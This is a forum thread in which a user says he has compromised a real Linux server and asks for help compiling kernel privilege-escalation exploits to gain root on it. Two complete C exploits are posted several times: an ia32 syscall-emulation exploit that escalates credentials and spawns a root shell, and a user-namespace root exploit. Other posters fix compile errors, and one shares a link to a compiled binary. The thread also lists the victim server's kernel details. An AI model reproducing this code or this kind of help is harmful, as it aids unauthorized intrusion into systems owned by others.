

User Controls
Problems compiling C source code.
-
2015-12-21 at 6:32 AM UTCSo after literally ten hours of searching for a way to get privilege escalation on a linux server i compromised i finally found an exploit suitable for the job. It's written in C however so i need to compile it to exe for me to be able to run it on the server i compromised. I tried some windows programs but they don't make any fucking sense and for some reason Visual Studio is broken and won't install on my PC, so i opened up my Linux VM and tried with GCC.
root@kali:~# gcc -o sploit /root/Desktop/sploit.c
Which printed this to my terminal and did not give me an executable.
/root/Desktop/sploit.c: In function ‘docall’:
/root/Desktop/sploit.c:106:25: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
/root/Desktop/sploit.c:110:18: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
/root/Desktop/sploit.c:116:16: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
/root/Desktop/sploit.c:117:24: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
/root/Desktop/sploit.c: In function ‘main’:
/root/Desktop/sploit.c:138:24: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
/root/Desktop/sploit.c:171:54: error: ‘ORIG_RAX’ undeclared (first use in this function)
/root/Desktop/sploit.c:171:54: note: each undeclared identifier is reported only once for each function it appears in
Here is the source code i was trying to compile.
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <inttypes.h>
#include <sys/reg.h>
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <string.h>
typedef int __attribute__((regparm(3))) (* _commit_creds)(unsigned long cred);
typedef unsigned long __attribute__((regparm(3))) (* _prepare_kernel_cred)(unsigned long cred);
_commit_creds commit_creds;
_prepare_kernel_cred prepare_kernel_cred;
int kernelmodecode(void *file, void *vma)
{
commit_creds(prepare_kernel_cred(0));
return -1;
}
unsigned long
get_symbol(char *name)
{
FILE *f;
unsigned long addr;
char dummy;
char sname[512];
int ret = 0, oldstyle = 0;
f = fopen("/proc/kallsyms", "r");
if (f == NULL) {
f = fopen("/proc/ksyms", "r");
if (f == NULL)
return 0;
oldstyle = 1;
}
while (ret != EOF) {
if (!oldstyle) {
ret = fscanf(f, "%p %c %s\n", (void **) &addr, &dummy, sname);
} else {
ret = fscanf(f, "%p %s\n", (void **) &addr, sname);
if (ret == 2) {
char *p;
if (strstr(sname, "_O/") || strstr(sname, "_S.")) {
continue;
}
p = strrchr(sname, '_');
if (p > ((char *) sname + 5) && !strncmp(p - 3, "smp", 3)) {
p = p - 4;
while (p > (char *)sname && *(p - 1) == '_') {
p--;
}
*p = '\0';
}
}
}
if (ret == 0) {
fscanf(f, "%s\n", sname);
continue;
}
if (!strcmp(name, sname)) {
printf("resolved symbol %s to %p\n", name, (void *) addr);
fclose(f);
return addr;
}
}
fclose(f);
return 0;
}
static void docall(uint64_t *ptr, uint64_t size)
{
commit_creds = (_commit_creds) get_symbol("commit_creds");
if (!commit_creds) {
printf("symbol table not available, aborting!\n");
exit(1);
}
prepare_kernel_cred = (_prepare_kernel_cred) get_symbol("prepare_kernel_cred");
if (!prepare_kernel_cred) {
printf("symbol table not available, aborting!\n");
exit(1);
}
uint64_t tmp = ((uint64_t)ptr & ~0x00000000000FFF);
printf("mapping at %lx\n", tmp);
if (mmap((void*)tmp, size, PROT_READ|PROT_WRITE|PROT_EXEC,
MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) == MAP_FAILED) {
printf("mmap fault\n");
exit(1);
}
for (; (uint64_t) ptr < (tmp + size); ptr++)
*ptr = (uint64_t)kernelmodecode;
__asm__("\n"
"\tmovq $0x101, %rax\n"
"\tint $0x80\n");
printf("UID %d, EUID:%d GID:%d, EGID:%d\n", getuid(), geteuid(), getgid(), getegid());
execl("/bin/sh", "bin/sh", NULL);
printf("no /bin/sh ??\n");
exit(0);
}
int main(int argc, char **argv)
{
int pid, status, set = 0;
uint64_t rax;
uint64_t kern_s = 0xffffffff80000000;
uint64_t kern_e = 0xffffffff84000000;
uint64_t off = 0x0000000800000101 * 8;
if (argc == 4) {
docall((uint64_t*)(kern_s + off), kern_e - kern_s);
exit(0);
}
if ((pid = fork()) == 0) {
ptrace(PTRACE_TRACEME, 0, 0, 0);
execl(argv[0], argv[0], "2", "3", "4", NULL);
perror("exec fault");
exit(1);
}
if (pid == -1) {
printf("fork fault\n");
exit(1);
}
for (;;) {
if (wait(&status) != pid)
continue;
if (WIFEXITED(status)) {
printf("Process finished\n");
break;
}
if (!WIFSTOPPED(status))
continue;
if (WSTOPSIG(status) != SIGTRAP) {
printf("Process received signal: %d\n", WSTOPSIG(status));
break;
}
rax = ptrace(PTRACE_PEEKUSER, pid, 8*ORIG_RAX, 0);
if (rax == 0x000000000101) {
if (ptrace(PTRACE_POKEUSER, pid, 8*ORIG_RAX, off/8) == -1) {
printf("PTRACE_POKEUSER fault\n");
exit(1);
}
set = 1;
//rax = ptrace(PTRACE_PEEKUSER, pid, 8*ORIG_RAX, 0);
}
if ((rax == 11) && set) {
ptrace(PTRACE_DETACH, pid, 0, 0);
for(;;)
sleep(10000);
}
if (ptrace(PTRACE_SYSCALL, pid, 1, 0) == -1) {
printf("PTRACE_SYSCALL fault\n");
exit(1);
}
}
return 0;
}
If you want you may compile it for me too, lel. -
2015-12-21 at 10:20 AM UTCI didn't try on linux proper but I was able to compile (with warnings but whatever) by adding some defines:
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <inttypes.h>
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <string.h>
#define ORIG_RAX 15
#define PTRACE_SYSCALL 24
#define PTRACE_DETACH 17
#define PTRACE_POKEUSER 6
#define PTRACE_PEEKUSER 3
#define PTRACE_TRACEME 0
#define MAP_ANONYMOUS 0x0800
typedef int __attribute__((regparm(3))) (* _commit_creds)(unsigned long cred);
typedef unsigned long __attribute__((regparm(3))) (* _prepare_kernel_cred)(unsigned long cred);
_commit_creds commit_creds;
_prepare_kernel_cred prepare_kernel_cred;
int kernelmodecode(void *file, void *vma)
{
commit_creds(prepare_kernel_cred(0));
return -1;
}
unsigned long
get_symbol(char *name)
{
FILE *f;
unsigned long addr;
char dummy;
char sname[512];
int ret = 0, oldstyle = 0;
f = fopen("/proc/kallsyms", "r");
if (f == NULL) {
f = fopen("/proc/ksyms", "r");
if (f == NULL)
return 0;
oldstyle = 1;
}
while (ret != EOF) {
if (!oldstyle) {
ret = fscanf(f, "%p %c %s\n", (void **) &addr, &dummy, sname);
} else {
ret = fscanf(f, "%p %s\n", (void **) &addr, sname);
if (ret == 2) {
char *p;
if (strstr(sname, "_O/") || strstr(sname, "_S.")) {
continue;
}
p = strrchr(sname, '_');
if (p > ((char *) sname + 5) && !strncmp(p - 3, "smp", 3)) {
p = p - 4;
while (p > (char *)sname && *(p - 1) == '_') {
p--;
}
*p = '\0';
}
}
}
if (ret == 0) {
fscanf(f, "%s\n", sname);
continue;
}
if (!strcmp(name, sname)) {
printf("resolved symbol %s to %p\n", name, (void *) addr);
fclose(f);
return addr;
}
}
fclose(f);
return 0;
}
static void docall(uint64_t *ptr, uint64_t size)
{
commit_creds = (_commit_creds) get_symbol("commit_creds");
if (!commit_creds) {
printf("symbol table not available, aborting!\n");
exit(1);
}
prepare_kernel_cred = (_prepare_kernel_cred) get_symbol("prepare_kernel_cred");
if (!prepare_kernel_cred) {
printf("symbol table not available, aborting!\n");
exit(1);
}
uint64_t tmp = ((uint64_t)ptr & ~0x00000000000FFF);
printf("mapping at %lx\n", tmp);
if (mmap((void*)tmp, size, PROT_READ|PROT_WRITE|PROT_EXEC,
MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) == MAP_FAILED) {
printf("mmap fault\n");
exit(1);
}
for (; (uint64_t) ptr < (tmp + size); ptr++)
*ptr = (uint64_t)kernelmodecode;
__asm__("\n"
"\tmovq $0x101, %rax\n"
"\tint $0x80\n");
printf("UID %d, EUID:%d GID:%d, EGID:%d\n", getuid(), geteuid(), getgid(), getegid());
execl("/bin/sh", "bin/sh", NULL);
printf("no /bin/sh ??\n");
exit(0);
}
int main(int argc, char **argv)
{
int pid, status, set = 0;
uint64_t rax;
uint64_t kern_s = 0xffffffff80000000;
uint64_t kern_e = 0xffffffff84000000;
uint64_t off = 0x0000000800000101 * 8;
if (argc == 4) {
docall((uint64_t*)(kern_s + off), kern_e - kern_s);
exit(0);
}
if ((pid = fork()) == 0) {
ptrace(PTRACE_TRACEME, 0, 0, 0);
execl(argv[0], argv[0], "2", "3", "4", NULL);
perror("exec fault");
exit(1);
}
if (pid == -1) {
printf("fork fault\n");
exit(1);
}
for (;;) {
if (wait(&status) != pid)
continue;
if (WIFEXITED(status)) {
printf("Process finished\n");
break;
}
if (!WIFSTOPPED(status))
continue;
if (WSTOPSIG(status) != SIGTRAP) {
printf("Process received signal: %d\n", WSTOPSIG(status));
break;
}
rax = ptrace(PTRACE_PEEKUSER, pid, 8*ORIG_RAX, 0);
if (rax == 0x000000000101) {
if (ptrace(PTRACE_POKEUSER, pid, 8*ORIG_RAX, off/8) == -1) {
printf("PTRACE_POKEUSER fault\n");
exit(1);
}
set = 1;
//rax = ptrace(PTRACE_PEEKUSER, pid, 8*ORIG_RAX, 0);
}
if ((rax == 11) && set) {
ptrace(PTRACE_DETACH, pid, 0, 0);
for(;;)
sleep(10000);
}
if (ptrace(PTRACE_SYSCALL, pid, 1, 0) == -1) {
printf("PTRACE_SYSCALL fault\n");
exit(1);
}
}
return 0;
}
which I just found from googling against glibc. I don't have them because I'm trying this on OSX with clang but you should have gotten it from your includes. Your prompt says kali but you mentioned visual studio. You are trying to compile this on kali or some other linux distro right? All these constants are for linux process stuff so there's no chance of building this on a windows machine.
Anyway, try the defines (start with just the ORIG_RAX one and only add the rest if it complains about it) and let us know what it does -
2015-12-21 at 1:44 PM UTCYeah, i am trying to compile on kali, i'll try ro add some defines like you suggested when i continue working this server later. Also, your includes aren't showing in your code snippet cuz <> html tags or some such lol.
I didn't try on linux proper but I was able to compile (with warnings but whatever) by adding some defines:
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <inttypes.h>
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <string.h>
#define ORIG_RAX 15
#define PTRACE_SYSCALL 24
#define PTRACE_DETACH 17
#define PTRACE_POKEUSER 6
#define PTRACE_PEEKUSER 3
#define PTRACE_TRACEME 0
#define MAP_ANONYMOUS 0x0800
typedef int __attribute__((regparm(3))) (* _commit_creds)(unsigned long cred);
typedef unsigned long __attribute__((regparm(3))) (* _prepare_kernel_cred)(unsigned long cred);
_commit_creds commit_creds;
_prepare_kernel_cred prepare_kernel_cred;
int kernelmodecode(void *file, void *vma)
{
commit_creds(prepare_kernel_cred(0));
return -1;
}
unsigned long
get_symbol(char *name)
{
FILE *f;
unsigned long addr;
char dummy;
char sname[512];
int ret = 0, oldstyle = 0;
f = fopen("/proc/kallsyms", "r");
if (f == NULL) {
f = fopen("/proc/ksyms", "r");
if (f == NULL)
return 0;
oldstyle = 1;
}
while (ret != EOF) {
if (!oldstyle) {
ret = fscanf(f, "%p %c %s\n", (void **) &addr, &dummy, sname);
} else {
ret = fscanf(f, "%p %s\n", (void **) &addr, sname);
if (ret == 2) {
char *p;
if (strstr(sname, "_O/") || strstr(sname, "_S.")) {
continue;
}
p = strrchr(sname, '_');
if (p > ((char *) sname + 5) && !strncmp(p - 3, "smp", 3)) {
p = p - 4;
while (p > (char *)sname && *(p - 1) == '_') {
p--;
}
*p = '\0';
}
}
}
if (ret == 0) {
fscanf(f, "%s\n", sname);
continue;
}
if (!strcmp(name, sname)) {
printf("resolved symbol %s to %p\n", name, (void *) addr);
fclose(f);
return addr;
}
}
fclose(f);
return 0;
}
static void docall(uint64_t *ptr, uint64_t size)
{
commit_creds = (_commit_creds) get_symbol("commit_creds");
if (!commit_creds) {
printf("symbol table not available, aborting!\n");
exit(1);
}
prepare_kernel_cred = (_prepare_kernel_cred) get_symbol("prepare_kernel_cred");
if (!prepare_kernel_cred) {
printf("symbol table not available, aborting!\n");
exit(1);
}
uint64_t tmp = ((uint64_t)ptr & ~0x00000000000FFF);
printf("mapping at %lx\n", tmp);
if (mmap((void*)tmp, size, PROT_READ|PROT_WRITE|PROT_EXEC,
MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) == MAP_FAILED) {
printf("mmap fault\n");
exit(1);
}
for (; (uint64_t) ptr < (tmp + size); ptr++)
*ptr = (uint64_t)kernelmodecode;
__asm__("\n"
"\tmovq $0x101, %rax\n"
"\tint $0x80\n");
printf("UID %d, EUID:%d GID:%d, EGID:%d\n", getuid(), geteuid(), getgid(), getegid());
execl("/bin/sh", "bin/sh", NULL);
printf("no /bin/sh ??\n");
exit(0);
}
int main(int argc, char **argv)
{
int pid, status, set = 0;
uint64_t rax;
uint64_t kern_s = 0xffffffff80000000;
uint64_t kern_e = 0xffffffff84000000;
uint64_t off = 0x0000000800000101 * 8;
if (argc == 4) {
docall((uint64_t*)(kern_s + off), kern_e - kern_s);
exit(0);
}
if ((pid = fork()) == 0) {
ptrace(PTRACE_TRACEME, 0, 0, 0);
execl(argv[0], argv[0], "2", "3", "4", NULL);
perror("exec fault");
exit(1);
}
if (pid == -1) {
printf("fork fault\n");
exit(1);
}
for (;;) {
if (wait(&status) != pid)
continue;
if (WIFEXITED(status)) {
printf("Process finished\n");
break;
}
if (!WIFSTOPPED(status))
continue;
if (WSTOPSIG(status) != SIGTRAP) {
printf("Process received signal: %d\n", WSTOPSIG(status));
break;
}
rax = ptrace(PTRACE_PEEKUSER, pid, 8*ORIG_RAX, 0);
if (rax == 0x000000000101) {
if (ptrace(PTRACE_POKEUSER, pid, 8*ORIG_RAX, off/8) == -1) {
printf("PTRACE_POKEUSER fault\n");
exit(1);
}
set = 1;
//rax = ptrace(PTRACE_PEEKUSER, pid, 8*ORIG_RAX, 0);
}
if ((rax == 11) && set) {
ptrace(PTRACE_DETACH, pid, 0, 0);
for(;;)
sleep(10000);
}
if (ptrace(PTRACE_SYSCALL, pid, 1, 0) == -1) {
printf("PTRACE_SYSCALL fault\n");
exit(1);
}
}
return 0;
}
which I just found from googling against glibc. I don't have them because I'm trying this on OSX with clang but you should have gotten it from your includes. Your prompt says kali but you mentioned visual studio. You are trying to compile this on kali or some other linux distro right? All these constants are for linux process stuff so there's no chance of building this on a windows machine.
Anyway, try the defines (start with just the ORIG_RAX one and only add the rest if it complains about it) and let us know what it does -
2015-12-21 at 2:12 PM UTCNope.
With this as error message.
root@kali:~# gcc -o sploit /root/Desktop/sploit.c
/root/Desktop/sploit.c:20:0: warning: "MAP_ANONYMOUS" redefined [enabled by default]
In file included from /usr/include/i386-linux-gnu/sys/mman.h:42:0,
from /root/Desktop/sploit.c:11:
/usr/include/i386-linux-gnu/bits/mman.h:54:0: note: this is the location of the previous definition
/root/Desktop/sploit.c: In function ‘docall’:
/root/Desktop/sploit.c:100:29: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
/root/Desktop/sploit.c:104:22: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
/root/Desktop/sploit.c:110:20: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
/root/Desktop/sploit.c:111:28: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
/root/Desktop/sploit.c: In function ‘main’:
/root/Desktop/sploit.c:132:28: warning: cast to pointer from integer of different size [-Wint-to-pointer-cast]
/root/Desktop/sploit.c: Assembler messages:
/root/Desktop/sploit.c:114: Error: bad register name `%rax'
And this is with all defines included. Something always has to be wrong or go wrong or just not work with cyber stuff doesn't it lulz. -
2015-12-21 at 2:15 PM UTCWell i'd like to get this working but in the mean time i alo found 5 other possible exploits also written in C see if they compile better lel. But i'd prefer this one.
-
2015-12-21 at 2:30 PM UTCOh, oh, oh. If it compiled for you and i can't get it to compile, i can has binary you made?
-
2015-12-21 at 2:51 PM UTC
-
2015-12-21 at 4:53 PM UTC
http://www.mingw.org/
http://www.cygwin.com/
I know, cygwin would be possible as well but since i have kali in VM i already have a linux environment for compiling, GCC should be perfectly suitable for the job but as you can tell the compiler is having some issues. Compiling C unfortunately is a little more complex relative to say compiling a python script to exe. -
2015-12-22 at 1:40 AM UTCI get all kinds of errors until I add those Includes that Lanny mentioned.
But I still some, like "Type 'uint64_t' could not be resolved" which I believe is fix by changing a flag or something. I'm not going to run your code on my machine though... ;) -
2015-12-22 at 5:27 AM UTC
I get all kinds of errors until I add those Includes that Lanny mentioned.
But I still some, like "Type 'uint64_t' could not be resolved" which I believe is fix by changing a flag or something. I'm not going to run your code on my machine though… ;)
Thanks for trying to help and i understand you don't want to run sploit code on your machine lest you be sploited yourself. Probably wouldn't work on your machine though unless you have the same system the server has
### SYSTEM ##############################################
Kernel information:
Linux ccoweb 3.0.101-0.7.17-default #1 SMP Tue Feb 4 13:24:49 UTC 2014 (90aac76) x86_64 x86_64 x86_64 GNU/Linux
Kernel information (continued):
Linux version 3.0.101-0.7.17-default (geeko@buildhost) (gcc version 4.3.4 [gcc-4_3-branch revision 152973] (SUSE Linux) ) #1 SMP Tue Feb 4 13:24:49 UTC 2014 (90aac76)
Specific release information:
SUSE Linux Enterprise Server 11 (x86_64)
VERSION = 11
PATCHLEVEL = 2
LSB_VERSION="core-2.0-noarch:core-3.2-noarch:core-4.0-noarch:core-2.0-x86_64:core-3.2-x86_64:core-4.0-x86_64"
The OP sploit is a kernel ia32syscall emulation priv-esc, rewritten to work on the kernel version you can see above. But i found this one as well.
https://www.exploit-db.com/exploits/25450/ It says it's for kernel version 3.8 but should probably work on lower versions as well right?
/* userns_root_sploit.c by */
/* Copyright (c) 2013 Andrew Lutomirski. All rights reserved. */
/* You may use, modify, and redistribute this code under the GPLv2. */
#define _GNU_SOURCE
#include <unistd.h>
#include <sched.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <stdio.h>
#include <string.h>
#include <err.h>
#include <linux/futex.h>
#include <errno.h>
#include <unistd.h>
#include <sys/syscall.h>
#ifndef CLONE_NEWUSER
#define CLONE_NEWUSER 0x10000000
#endif
pid_t parent;
int *ftx;
int childfn()
{
int fd;
char buf[128];
if (syscall(SYS_futex, ftx, FUTEX_WAIT, 0, 0, 0, 0) == -1 &&
errno != EWOULDBLOCK)
err(1, "futex");
sprintf(buf, "/proc/%ld/uid_map", (long)parent);
fd = open(buf, O_RDWR | O_CLOEXEC);
if (fd == -1)
err(1, "open %s", buf);
if (dup2(fd, 1) != 1)
err(1, "dup2");
// Write something like "0 0 1" to stdout with elevated capabilities.
execl("./zerozeroone", "./zerozeroone");
return 0;
}
int main(int argc, char **argv)
{
int dummy, status;
pid_t child;
if (argc < 2) {
printf("usage: userns_root_sploit COMMAND ARGS...\n\n"
"This will run a command as (global) uid 0 but no capabilities.\n");
return 1;
}
ftx = mmap(0, sizeof(int), PROT_READ | PROT_WRITE,
MAP_SHARED | MAP_ANONYMOUS, -1, 0);
if (ftx == MAP_FAILED)
err(1, "mmap");
parent = getpid();
if (signal(SIGCHLD, SIG_DFL) != 0)
err(1, "signal");
child = fork();
if (child == -1)
err(1, "fork");
if (child == 0)
return childfn();
*ftx = 1;
if (syscall(SYS_futex, ftx, FUTEX_WAKE, 1, 0, 0, 0) != 0)
err(1, "futex");
if (unshare(CLONE_NEWUSER) != 0)
err(1, "unshare(CLONE_NEWUSER)");
if (wait(&status) != child)
err(1, "wait");
if (!WIFEXITED(status) || WEXITSTATUS(status) != 0)
errx(1, "child failed");
if (setresuid(0, 0, 0) != 0)
err(1, "setresuid");
execvp(argv[1], argv+1);
err(1, argv[1]);
return 0;
}
So i'mma try to compile this and see if i can pwn them like that.
-
2015-12-22 at 9:35 PM UTC
/root/Desktop/sploit.c: Assembler messages:
/root/Desktop/sploit.c:114: Error: bad register name `%rax'
"rax" is a 64 bit x86 register. You could be getting this error because you're compiling on 32 bit Linux or on a non-x86 architecture.
You might be able to get it to compile by changing all references to "rax" to "eax", but I'm not sure if the exploit would still work. Another option would be to download a 64 bit cross compiler.
Edit: It compiled for me, no error messages at all. Here's a link to the binary:
http://s000.tinyupload.com/index.php?file_id=60209280377948698864 -
2015-12-23 at 12:33 AM UTC
"rax" is a 64 bit x86 register. You could be getting this error because you're compiling on 32 bit Linux or on a non-x86 architecture.
You might be able to get it to compile by changing all references to "rax" to "eax", but I'm not sure if the exploit would still work. Another option would be to download a 64 bit cross compiler.
Edit: It compiled for me, no error messages at all. Here's a link to the binary:
http://s000.tinyupload.com/index.php?file_id=60209280377948698864
dis gon b gud
No file extension? Lel, my AV immediately detected it was the real deal though when i clicked the link and shut it down so i know it's good. However, as what should i save it on the server? Just exe?
Because i tried that already, and not a lot seemed to happen when i had it run, i disconnected because i need to switch IP for a sec but when i reconnect i'll capture any error messages in a txt file on the server so i can cat that puppy, lel. -
2015-12-23 at 1:19 AM UTCOh nevermind lol, the stupid wget, saved a HTML form, since i was trying to directly wget from tinyupload. Guess i can still do that but i'll have to intercept the actual request for the file and pass that to wget.
-
2015-12-23 at 4:56 AM UTCInterestingly enough this one:
/* userns_root_sploit.c by */
/* Copyright (c) 2013 Andrew Lutomirski. All rights reserved. */
/* You may use, modify, and redistribute this code under the GPLv2. */
#define _GNU_SOURCE
#include <unistd.h>
#include <sched.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <fcntl.h>
#include <stdio.h>
#include <string.h>
#include <err.h>
#include <linux/futex.h>
#include <errno.h>
#include <unistd.h>
#include <sys/syscall.h>
#ifndef CLONE_NEWUSER
#define CLONE_NEWUSER 0x10000000
#endif
pid_t parent;
int *ftx;
int childfn()
{
int fd;
char buf[128];
if (syscall(SYS_futex, ftx, FUTEX_WAIT, 0, 0, 0, 0) == -1 &&
errno != EWOULDBLOCK)
err(1, "futex");
sprintf(buf, "/proc/%ld/uid_map", (long)parent);
fd = open(buf, O_RDWR | O_CLOEXEC);
if (fd == -1)
err(1, "open %s", buf);
if (dup2(fd, 1) != 1)
err(1, "dup2");
// Write something like "0 0 1" to stdout with elevated capabilities.
execl("./zerozeroone", "./zerozeroone");
return 0;
}
int main(int argc, char **argv)
{
int dummy, status;
pid_t child;
if (argc < 2) {
printf("usage: userns_root_sploit COMMAND ARGS...\n\n"
"This will run a command as (global) uid 0 but no capabilities.\n");
return 1;
}
ftx = mmap(0, sizeof(int), PROT_READ | PROT_WRITE,
MAP_SHARED | MAP_ANONYMOUS, -1, 0);
if (ftx == MAP_FAILED)
err(1, "mmap");
parent = getpid();
if (signal(SIGCHLD, SIG_DFL) != 0)
err(1, "signal");
child = fork();
if (child == -1)
err(1, "fork");
if (child == 0)
return childfn();
*ftx = 1;
if (syscall(SYS_futex, ftx, FUTEX_WAKE, 1, 0, 0, 0) != 0)
err(1, "futex");
if (unshare(CLONE_NEWUSER) != 0)
err(1, "unshare(CLONE_NEWUSER)");
if (wait(&status) != child)
err(1, "wait");
if (!WIFEXITED(status) || WEXITSTATUS(status) != 0)
errx(1, "child failed");
if (setresuid(0, 0, 0) != 0)
err(1, "setresuid");
execvp(argv[1], argv+1);
err(1, argv[1]);
return 0;
}
Compiled swimmingly. This exploit clones root on kernel 3.8 and below for priv esc, if anyone wants the binary just ask. -
2015-12-23 at 3:58 PM UTCUse .com instead of .exe.
-
2015-12-23 at 4:52 PM UTC
Use .com instead of .exe.
Extension is irelevant apperrantly, i was thinking from a Windows perspective as were you but, i have since learned what makes a linux file executable is its permissions. linux does not care what a file is named or what its extension is. -
2015-12-23 at 7:25 PM UTC
Extension is irelevant apperrantly, i was thinking from a Windows perspective as were you but, i have since learned what makes a linux file executable is its permissions. linux does not care what a file is named or what its extension is.
I knew that, but the executable could have more use than just on that one server.
-
2015-12-23 at 8:45 PM UTC
I knew that, but the executable could have more use than just on that one server.
It's a linux specific exploit however and for a very specific kernel version at that. The second exploit code i posted works on more kernels and compiles without issue with gcc though. -
2015-12-24 at 7:37 PM UTC
It's a linux specific exploit however and for a very specific kernel version at that.
This lol, spec trying to make shit up for epeen points again, when will it end? -
2015-12-24 at 11:28 PM UTC
This lol, spec trying to make shit up for epeen points again, when will it end?
I'm just fucking with him, Lanny. You should know that by now, after all we've been through.